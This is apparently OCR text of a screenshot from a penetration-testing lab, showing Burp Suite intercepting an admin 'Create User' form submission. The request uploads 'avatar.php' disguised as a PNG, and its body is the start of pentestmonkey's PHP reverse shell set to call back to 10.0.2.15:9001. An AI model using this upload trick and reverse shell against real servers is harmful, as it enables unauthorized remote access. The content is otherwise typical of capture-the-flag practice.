 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept WebSockets history Proxy settings
3
Request to in19-32.securitron.thl:80 [10.0.2.4]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
Notes
1 POST /Admin/add-admin.php HTTP/1.1
2 Host: admin19-32.securitron.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------318527180433718797033026034728
8 Content-Length: 3406
9 Origin: http://admin19-32.securitron.thl
10 Connection: close
11 Referer: http://admin19-32.securitron.thl/Admin/add-admin.php
12 Cookie: PHPSESSID=6gr7532dnv7ni64ckglf9ne00l
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------318527180433718797033026034728
16 Content-Disposition: form-data; name="txtusername"
17
18 Test
19 -----------------------------318527180433718797033026034728
20 Content-Disposition: form-data; name="txtfullname"
21
22 test
23 -----------------------------318527180433718797033026034728
24 Content-Disposition: form-data; name="txtpassword"
25
26 test
27 -----------------------------318527180433718797033026034728
28 Content-Disposition: form-data; name="txtphone"
29
30 test
2
31 -----------------------------318527180433718797033026034728
32 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
33 Content-Type: image/png
34
35 <?php
36 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
37 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
38
39 set_time_limit (0);
40 $VERSION = "1.0";
41 $ip = '10.0.2.15';
42 $port = 9001;
? Search 0 highlights
Event log (1) All issues Memory: 146,0MB
New User - Employee M Online - Reverse Shell G
admin19-32.securitron.thl/Admin/add-admin.php 70% 16
Kali Linux XSS (Cross Site Scripti... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home Search
Home / Create User
Lenam
Dashboard
User Management
Leave Management
Change Password
Logout
Create User
username
Test
Fullname
test
Password
••••
phone
test
Image
Browse...
1
user image
Create User
admin19-32.securitron.thl